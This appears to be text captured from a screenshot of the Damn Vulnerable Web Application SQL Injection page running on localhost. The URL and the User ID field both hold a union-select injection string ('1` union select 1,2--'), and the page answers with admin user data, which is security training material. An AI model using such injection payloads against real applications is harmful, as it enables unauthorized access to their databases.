 Setup :: Damn Vulnerable Web A
Vulnerability: SQL Injection :: Da
New Tab
localhost/DVWA/vulnerabilities/sqli/?id=1%60+union+select+1%2C2--&Submit=Submit#
Verify it's you
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1` union select 1,2-- Submit
ID: 1` union select 1,2--
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/